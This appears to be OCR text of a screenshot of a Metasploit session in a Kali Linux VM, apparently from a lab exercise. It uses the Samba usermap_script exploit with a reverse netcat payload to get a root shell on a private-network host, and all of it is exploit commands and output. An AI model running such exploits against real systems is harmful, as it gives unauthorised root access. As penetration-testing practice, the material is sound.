 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:38
kali@kali: ~
File Actions Edit View Help
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 exploit(multi/samba/usermap_script) > use 8
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.200.0.12
rhosts => 10.200.0.12
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] Command shell session 3 opened (192.168.0.19:4444 -> 10.200.0.12:33482) at 2024-07-08 16:38:30 -0400
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:90:2f:9a brd ff:ff:ff:ff:ff:ff
inet 10.200.0.12/29 brd 10.200.0.15 scope global eth0
inet6 fe80::a00:27ff:fe90:2f9a/64 scope link
valid_lft forever preferred_lft forever
id
uid=0(root) gid=0(root)